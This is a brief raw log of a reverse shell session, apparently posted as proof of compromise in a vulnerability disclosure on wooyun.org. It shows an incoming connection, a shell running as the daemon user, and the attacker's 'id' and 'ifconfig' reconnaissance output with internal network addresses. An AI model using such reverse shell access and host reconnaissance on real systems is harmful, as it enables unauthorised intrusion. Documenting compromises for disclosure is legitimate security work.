 Connection from 211.155.86.2:48810
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:22:62:19:f6:fc
          inet addr:10.128.128.142  Bcast:10.128.128.255  Mask:255.255.255.0
          inet6 addr: fe80::222:62ff:fe19:f6fc/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:58185546 errors:0 dropped:0 overruns:0 frame:0
          TX packets:54165345 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:8098957247 (8.0 GB)  TX bytes:68374302260 (68.3 GB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:242263862 errors:0 dropped:0 overruns:0 frame:0
          TX packets:242263862 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:492315116821 (492.3 GB)  TX bytes:492315116821 (492.3 GB)
$
www.wooyun.org